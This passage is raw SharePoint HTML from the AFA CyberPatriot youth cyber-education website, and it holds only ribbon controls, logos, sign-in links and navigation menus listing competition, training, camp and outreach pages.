            <div id="s4-ribbonrow" style="display:none">
                <div id="globalNavBox" class="noindex">
                    <div id="ribbonBox">
                        <div id="s4-ribboncont">
                            <div id="DeltaSPRibbon">
	
                                

                                <div class='ms-cui-ribbonTopBars'><div class='ms-cui-topBar1'></div><div class='ms-cui-topBar2'><div id='RibbonContainer-TabRowLeft' class='ms-cui-TabRowLeft ms-core-defaultFont ms-dialogHidden'>
							
							
                                    </div><div id='RibbonContainer-TabRowRight' class='ms-cui-TabRowRight s4-trc-container s4-notdlg ms-core-defaultFont'>
							
							
                                        
                                        <a onmouseover="this.firstChild.firstChild.style.left=&#39;-217px&#39;; this.firstChild.firstChild.style.top=&#39;-192px&#39;;" onmouseout="this.firstChild.firstChild.style.left=&#39;-218px&#39;; this.firstChild.firstChild.style.top=&#39;-48px&#39;;" onclick="SP.SOD.executeFunc(&#39;followingcommon.js&#39;, &#39;FollowSite&#39;, function() { FollowSite(); }); return false;" id="site_follow_button" title="Follow this site and get back to it easily from your sites page." class="ms-promotedActionButton" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$site_follow_button&quot;, &quot;&quot;, true, &quot;&quot;, &quot;&quot;, false, true))" style="display:inline-block;"><span style="height:16px;width:16px;position:relative;display:inline-block;overflow:hidden;" class="s4-clust ms-promotedActionButton-icon"><img src="/_layouts/15/images/spcommon.png?rev=23" alt="Follow" style="position:absolute;left:-218px;top:-48px;" /></span><span class="ms-promotedActionButton-text">Follow</span></a>
                                        
                                        
                                        <span id="fullscreenmodebox" class="ms-qatbutton">
                                            <span id="fullscreenmode">
                                                <a onmouseover="this.firstChild.firstChild.firstChild.style.left=&#39;-125px&#39;; this.firstChild.firstChild.firstChild.style.top=&#39;-178px&#39;;" onmouseout="this.firstChild.firstChild.firstChild.style.left=&#39;-143px&#39;; this.firstChild.firstChild.firstChild.style.top=&#39;-178px&#39;;" id="ctl00_fullscreenmodeBtn" title="Focus on Content" onclick="SetFullScreenMode(true);PreventDefaultNavigation();return false;" href="../../_catalogs/masterpage/#" style="display:inline-block;height:30px;width:30px;"><span style="display:inline-block;overflow:hidden;height:16px;width:16px;padding-left:7px;padding-top:7px;padding-right:7px;padding-bottom:7px;"><span style="height:16px;width:16px;position:relative;display:inline-block;overflow:hidden;" class="s4-clust"><img src="/_layouts/15/images/spcommon.png?rev=23" alt="Focus on Content" style="border:0;position:absolute;left:-143px;top:-178px;" /></span></span></a>
                                            </span>
                                            <span id="exitfullscreenmode" style="display: none;">
                                                <a onmouseover="this.firstChild.firstChild.firstChild.style.left=&#39;-179px&#39;; this.firstChild.firstChild.firstChild.style.top=&#39;-96px&#39;;" onmouseout="this.firstChild.firstChild.firstChild.style.left=&#39;-107px&#39;; this.firstChild.firstChild.firstChild.style.top=&#39;-178px&#39;;" id="ctl00_exitfullscreenmodeBtn" title="Focus on Content" onclick="SetFullScreenMode(false);PreventDefaultNavigation();return false;" href="../../_catalogs/masterpage/#" style="display:inline-block;height:30px;width:30px;"><span style="display:inline-block;overflow:hidden;height:16px;width:16px;padding-left:7px;padding-top:7px;padding-right:7px;padding-bottom:7px;"><span style="height:16px;width:16px;position:relative;display:inline-block;overflow:hidden;" class="s4-clust"><img src="/_layouts/15/images/spcommon.png?rev=23" alt="Focus on Content" style="border:0;position:absolute;left:-107px;top:-178px;" /></span></span></a>
                                            </span>
                                        </span>
                                        
                                        
                                    </div></div></div>
                            
</div>
                        </div>
                        <span id="DeltaSPNavigation">
                            
								<span id="ctl00_SPNavigation_ctl00_publishingRibbon"></span>

                            
                        </span>
                    </div>
                    <div id="DeltaWebPartAdderUpdatePanelContainer" class="ms-core-webpartadder">
	
                           <div id="WebPartAdderUpdatePanelContainer">
                            <div id="ctl00_WebPartAdderUpdatePanel">
		
									<span id="ctl00_WebPartAdder"></span>
								
	</div>
                        </div>
                    
</div>
                </div>
            </div>
            
            
            
            <div id="s4-workspace">
                <div id="s4-bodyContainer">
				
                    <div class="masthead ms-dialogHidden">
                        <div class="header">
                        


              <!--
                             <div class="headtitle pull-left" style="display:none">
                                
                                <h1 id="pageTitle" class="ms-core-pageTitle">
                                    
                                    
                                </h1>
                                
                                <ul class="s4-breadcrumb pull-left">
	<li class="s4-breadcrumbCurrentNode pull-left"><span class="s4-breadcrumb-arrowcont"><img src="/_layouts/15/images/nodearrow.png" alt="" style="display:inline-block;padding-top:4px;" /></span><a class="s4-breadcrumbCurrentNode pull-left" href="/">AFA CyberPatriot Website</a></li>
</ul>
                                

                            </div>
                            
                            
                            <div class="input-group pull-right" style="display:none">
   
                            </div>
                            --> 





                                                                 																			
							<div class="logos-wrap">							
								<div class="logos">
									<div class="container">
										<div class="row">
											<div class="col-md-9">
												<img class="logo" src="../../Style Library/CyberPatriot/img/AFA-CyberPatriot-White.png" style="max-width:80%" />
												<a href="https://www.afa.org/"><img class="logo-afa" src="../../Style Library/CyberPatriot/img/AFA_Symbol_AFA_White_Square.png" /></a>
											</div>
											<div class="col-md-3">
												<div class="login-wrap hidden-sm hidden-xs">
													<a id="loginButton" href="https://volunteer.uscyberpatriot.org">
														<div class="login-button text-input">&nbsp;&nbsp;Competition Sign In</div>
													</a>
												</div>
												<br />
												<div class="login-wrap hidden-sm hidden-xs">
													<a id="loginButton2" href="https://cybercamps.uscyberpatriot.org">
														<div class="login-button text-input">&nbsp;&nbsp;CyberCamps Sign In</div>
													</a>
												</div>
												<br />
												<div class="search-wrap">
																																														
					                                
		
												 </div>
											</div>
										</div>
									</div>
	                        	</div>
							</div>
							
							
							
							
							<div class="nav-wrap">
		                            <div class="container">
		                                <div class="navbar-header" style="display:none">
		                                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
		                                        <span class="icon-bar"></span>
		                                        <span class="icon-bar"></span>
		                                        <span class="icon-bar"></span>
		                                    </button>
		                                    <a class="navbar-brand" href="#">Top Menu</a>
		                                </div>
		                                <div id="DeltaTopNavigation" class="ms-displayInline ms-core-navigation" role="navigation">
	
		                                    
		                                    
												<div id="zz1_TopNavigationMenu">
		<ul class="level1">
			<li><a class="level1" accesskey="1" href="/home">
												     	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl00_c_menuitem" style="display:inline-block;height:20px;">Home</span>
												    </a></li><li><a class="popout level1">
												     	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl01_c_menuitem" style="display:inline-block;height:20px;">About</span>
												    </a><ul class="level2">
				<li><a class="level2" href="/Pages/About/What-is-CyberPatriot.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl02_c_menuitem" style="display:inline-block;height:20px;">What is CyberPatriot?</span>
												    </a></li><li><a class="level2" href="/Pages/About/Sponsors.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl03_c_menuitem" style="display:inline-block;height:20px;">Sponsors</span>
												    </a></li><li><a class="level2" href="/Pages/About/Centers-of-Excellence.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl04_c_menuitem" style="display:inline-block;height:20px;">Centers of Excellence</span>
												    </a></li><li><a class="level2" href="/Pages/About/Contact-Us.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl05_c_menuitem" style="display:inline-block;height:20px;">Contact Us</span>
												    </a></li>
			</ul></li><li><a class="popout level1">
												     	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl06_c_menuitem" style="display:inline-block;height:20px;">Register</span>
												    </a><ul class="level2">
				<li><a class="level2" href="https://www.uscyberpatriot.org:443/Pages/Get%20Involved/Volunteer-Registration-Form.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl07_c_menuitem" style="display:inline-block;height:20px;">Team or Volunteer Registration</span>
												    </a></li>
			</ul></li><li><a class="popout level1">
												     	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl08_c_menuitem" style="display:inline-block;height:20px;">Competition</span>
												    </a><ul class="level2">
				<li><a class="popout level2">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl09_c_menuitem" style="display:inline-block;height:20px;">Getting Started</span>
												    </a><ul class="level3">
					<li><a class="level3" href="/competition/Competition-Overview/competition-overview">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl10_c_menuitem" style="display:inline-block;height:20px;">Competition Overview</span>
												    </a></li><li><a class="level3" href="/competition/Competition-Overview/join-the-competition">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl11_c_menuitem" style="display:inline-block;height:20px;">Join the Competition</span>
												    </a></li>
				</ul></li><li><a class="level2" href="/Pages/Competition/New-Coach-Resources.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl12_c_menuitem" style="display:inline-block;height:20px;">New Coach Resources</span>
												    </a></li><li><a class="popout level2">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl13_c_menuitem" style="display:inline-block;height:20px;">Current Competition</span>
												    </a><ul class="level3">
					<li><a class="level3" href="/competition/current-competition/registered-teams">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl14_c_menuitem" style="display:inline-block;height:20px;">Registered Teams</span>
												    </a></li><li><a class="level3" href="/competition/current-competition/competition-schedule">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl15_c_menuitem" style="display:inline-block;height:20px;">Competition Schedule</span>
												    </a></li><li><a class="level3" href="/competition/current-competition/challenges-by-round">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl16_c_menuitem" style="display:inline-block;height:20px;">Challenges by Round</span>
												    </a></li><li><a class="level3" href="/competition/current-competition/scores">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl17_c_menuitem" style="display:inline-block;height:20px;">Scores</span>
												    </a></li><li><a class="level3" href="/Pages/Competition/FAQ.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl18_c_menuitem" style="display:inline-block;height:20px;">FAQ</span>
												    </a></li>
				</ul></li><li><a class="level2" href="/competition/history">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl19_c_menuitem" style="display:inline-block;height:20px;">History</span>
												    </a></li><li><a class="level2" href="/competition/rules-book">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl20_c_menuitem" style="display:inline-block;height:20px;">Rules Book</span>
												    </a></li><li><a class="level2" href="/competition/technical-specifications">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl21_c_menuitem" style="display:inline-block;height:20px;">Technical Specifications</span>
												    </a></li><li><a class="popout level2" href="/competition/training-materials">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl22_c_menuitem" style="display:inline-block;height:20px;">Training Materials</span>
												    </a><ul class="level3">
					<li><a class="level3" href="/competition/training-materials/training-modules">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl23_c_menuitem" style="display:inline-block;height:20px;">Training Modules</span>
												    </a></li><li><a class="level3" href="/competition/training-materials/windows">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl24_c_menuitem" style="display:inline-block;height:20px;">Windows</span>
												    </a></li><li><a class="level3" href="/competition/training-materials/linux">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl25_c_menuitem" style="display:inline-block;height:20px;">Linux</span>
												    </a></li><li><a class="level3" href="/competition/training-materials/cisco">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl26_c_menuitem" style="display:inline-block;height:20px;">Cisco</span>
												    </a></li><li><a class="level3" href="/competition/training-materials/additional-resources">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl27_c_menuitem" style="display:inline-block;height:20px;">Additional Resources</span>
												    </a></li>
				</ul></li>
			</ul></li><li><a class="popout level1">
												     	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl28_c_menuitem" style="display:inline-block;height:20px;">AFA CyberCamps</span>
												    </a><ul class="level2">
				<li><a class="level2" href="/afa-cybercamps/overview">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl29_c_menuitem" style="display:inline-block;height:20px;">Overview</span>
												    </a></li><li><a class="level2" href="/afa-cybercamps/attend-a-camp">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl30_c_menuitem" style="display:inline-block;height:20px;">Attend a Camp</span>
												    </a></li><li><a class="level2" href="/afa-cybercamps/host-a-camp">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl31_c_menuitem" style="display:inline-block;height:20px;">Host a Camp</span>
												    </a></li><li><a class="level2" href="/afa-cybercamps/2025-camp-information">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl32_c_menuitem" style="display:inline-block;height:20px;">2025 Camp Information</span>
												    </a></li>
			</ul></li><li><a class="popout level1">
												     	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl33_c_menuitem" style="display:inline-block;height:20px;">CyberGenerations</span>
												    </a><ul class="level2">
				<li><a class="level2" href="/Pages/Special%20Initiatives/CyberGenerations-Overview.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl34_c_menuitem" style="display:inline-block;height:20px;">Overview</span>
												    </a></li><li><a class="level2" href="/Pages/Special%20Initiatives/Virtual-Workshop.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl35_c_menuitem" style="display:inline-block;height:20px;">Virtual Workshop</span>
												    </a></li><li><a class="level2" href="/Pages/Special%20Initiatives/Tech-Caregiver-Program.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl36_c_menuitem" style="display:inline-block;height:20px;">Tech Caregivers</span>
												    </a></li>
			</ul></li><li><a class="popout level1">
												     	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl37_c_menuitem" style="display:inline-block;height:20px;">Elementary School Cyber Education Initiative (ESCEI)</span>
												    </a><ul class="level2">
				<li><a class="level2" href="/Pages/Special%20Initiatives/Elementary-School-Initiative.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl38_c_menuitem" style="display:inline-block;height:20px;">ESCEI Overview</span>
												    </a></li><li><a class="level2" href="https://docs.google.com:443/forms/d/e/1FAIpQLSc7MZ3kVtndr3_d0IA9B_VpUpoM_GYA804iA2NOfpIrH-1cFw/viewform">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl39_c_menuitem" style="display:inline-block;height:20px;">Request an ESCEI Kit</span>
												    </a></li><li><a class="level2" href="https://docs.google.com:443/forms/d/1q8qgqySzI8BPN9UCVxjNuDLSiOjAFi3nbdl7lZlBLWI/viewform">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl40_c_menuitem" style="display:inline-block;height:20px;">Feedback Survey</span>
												    </a></li>
			</ul></li><li><a class="popout level1">
												     	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl41_c_menuitem" style="display:inline-block;height:20px;">CyberPatriot Literature Series</span>
												    </a><ul class="level2">
				<li><a class="level2" href="/Pages/Special%20Initiatives/CELS-Overview.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl42_c_menuitem" style="display:inline-block;height:20px;">Overview</span>
												    </a></li><li><a class="level2" href="/Pages/Special%20Initiatives/Sarah-the-Cyber-Hero.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl43_c_menuitem" style="display:inline-block;height:20px;">Sarah the Cyber Hero</span>
												    </a></li><li><a class="level2" href="/Pages/Special%20Initiatives/Ben-the-Cyber-Defender.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl44_c_menuitem" style="display:inline-block;height:20px;">Ben the Cyber Defender</span>
												    </a></li>
			</ul></li><li><a class="popout level1">
												     	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl45_c_menuitem" style="display:inline-block;height:20px;">Media</span>
												    </a><ul class="level2">
				<li><a class="level2" href="/media/in-the-news">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl46_c_menuitem" style="display:inline-block;height:20px;">In The News</span>
												    </a></li><li><a class="level2" href="/media/press-releases">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl47_c_menuitem" style="display:inline-block;height:20px;">Press Releases</span>
												    </a></li><li><a class="level2" href="/media/cybersentinel">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl48_c_menuitem" style="display:inline-block;height:20px;">CyberSentinel</span>
												    </a></li><li><a class="level2" href="/media/recruit-and-promote">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl49_c_menuitem" style="display:inline-block;height:20px;">Recruitment and Outreach Materials</span>
												    </a></li><li><a class="level2" href="/media/videos">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl50_c_menuitem" style="display:inline-block;height:20px;">Videos</span>
												    </a></li>
			</ul></li>
		</ul>
	</div>		                                    
											
		                                
</div>	                                
		                            </div>
		                        </div>
		                     	<div class="header-bar" />	
		                    </div>							
																																										
                        </div>


						<!--
                        
                        -->										
			    	<span id="DeltaPlaceHolderUtilityContent">
			            
			        </span>
                        
   
                    <div id="centerarea" class="container">
                        <div id="MainRow" class="row">
                            <div class="col-sm-3 ms-dialogHidden">
                                <div class="navbar left-navbar navbar-inverse">
                                    <div class="container">
                                        <div class="navbar-header left-navbar" style="display:none">
                                            <button type="button" class="navbar-toggle" id="left-navbar-toggle" data-toggle="collapse" data-target=".left-navbar-collapse">
                                                <span class="icon-bar"></span>
                                                <span class="icon-bar"></span>
                                                <span class="icon-bar"></span>
                                            </button>
                                            <a class="navbar-brand" id="left-navbar-brand" href="#">Left Menu</a>
                                        </div>
                                      <div class="mod-wrap sidebar">
                                        <div id="DeltaPlaceHolderLeftNavBar" class="ms-core-navigation" role="navigation">
	
                                            
												<a id="startNavigation" name="startNavigation" tabindex="-1"></a>
                                                
                                                
                                                
                                                
                                                
                                                <div class="ms-core-sideNavBox-removeLeftMargin">
                                                    <div id="ctl00_PlaceHolderLeftNavBar_QuickLaunchNavigationManager">
		<div id="zz2_V4QuickLaunchMenu" class="bs-sidebar hidden-print affix collapse left-navbar-collapse noindex ms-core-listMenu-verticalBox">
			<ul id="zz3_RootAspMenu" class="root ms-core-listMenu-root static">
				<li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/home"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Home</span></span></a></li><li class="static"><span class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">About</span></span></span><ul class="static">
					<li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/About/What-is-CyberPatriot.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">What is CyberPatriot?</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/About/Sponsors.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Sponsors</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/About/Centers-of-Excellence.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Centers of Excellence</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/About/Contact-Us.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Contact Us</span></span></a></li>
				</ul></li><li class="static"><span class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Register</span></span></span><ul class="static">
					<li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="https://www.uscyberpatriot.org:443/Pages/Get Involved/Volunteer-Registration-Form.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Team or Volunteer Registration</span></span></a></li>
				</ul></li><li class="static"><span class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Competition</span></span></span><ul class="static">
					<li class="static dynamic-children"><span class="static dynamic-children menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0"><span aria-haspopup="true" class="additional-background ms-navedit-flyoutArrow dynamic-children"><span class="menu-item-text">Getting Started</span></span></span><ul class="dynamic">
						<li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/competition/Competition-Overview/competition-overview"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Competition Overview</span></span></a></li><li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/competition/Competition-Overview/join-the-competition"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Join the Competition</span></span></a></li>
					</ul></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/Competition/New-Coach-Resources.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">New Coach Resources</span></span></a></li><li class="static dynamic-children"><span class="static dynamic-children menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0"><span aria-haspopup="true" class="additional-background ms-navedit-flyoutArrow dynamic-children"><span class="menu-item-text">Current Competition</span></span></span><ul class="dynamic">
						<li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/competition/current-competition/registered-teams"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Registered Teams</span></span></a></li><li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/competition/current-competition/competition-schedule"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Competition Schedule</span></span></a></li><li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/competition/current-competition/challenges-by-round"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Challenges by Round</span></span></a></li><li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/competition/current-competition/scores"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Scores</span></span></a></li><li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/Competition/FAQ.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">FAQ</span></span></a></li>
					</ul></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/competition/history"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">History</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/competition/rules-book"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Rules Book</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/competition/technical-specifications"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Technical Specifications</span></span></a></li><li class="static dynamic-children"><a class="static dynamic-children menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/competition/training-materials"><span aria-haspopup="true" class="additional-background ms-navedit-flyoutArrow dynamic-children"><span class="menu-item-text">Training Materials</span></span></a><ul class="dynamic">
						<li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/competition/training-materials/training-modules"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Training Modules</span></span></a></li><li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/competition/training-materials/windows"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Windows</span></span></a></li><li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/competition/training-materials/linux"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Linux</span></span></a></li><li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/competition/training-materials/cisco"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Cisco</span></span></a></li><li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/competition/training-materials/additional-resources"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Additional Resources</span></span></a></li>
					</ul></li>
				</ul></li><li class="static"><span class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">AFA CyberCamps</span></span></span><ul class="static">
					<li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/afa-cybercamps/overview"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Overview</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/afa-cybercamps/attend-a-camp"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Attend a Camp</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/afa-cybercamps/host-a-camp"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Host a Camp</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/afa-cybercamps/2025-camp-information"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">2025 Camp Information</span></span></a></li>
				</ul></li><li class="static"><span class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">CyberGenerations</span></span></span><ul class="static">
					<li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/Special Initiatives/CyberGenerations-Overview.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Overview</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/Special Initiatives/Virtual-Workshop.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Virtual Workshop</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/Special Initiatives/Tech-Caregiver-Program.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Tech Caregivers</span></span></a></li>
				</ul></li><li class="static"><span class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Elementary School Cyber Education Initiative (ESCEI)</span></span></span><ul class="static">
					<li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/Special Initiatives/Elementary-School-Initiative.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">ESCEI Overview</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="https://docs.google.com:443/forms/d/e/1FAIpQLSc7MZ3kVtndr3_d0IA9B_VpUpoM_GYA804iA2NOfpIrH-1cFw/viewform"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Request an ESCEI Kit</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="https://docs.google.com:443/forms/d/1q8qgqySzI8BPN9UCVxjNuDLSiOjAFi3nbdl7lZlBLWI/viewform"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Feedback Survey</span></span></a></li>
				</ul></li><li class="static"><span class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">CyberPatriot Literature Series</span></span></span><ul class="static">
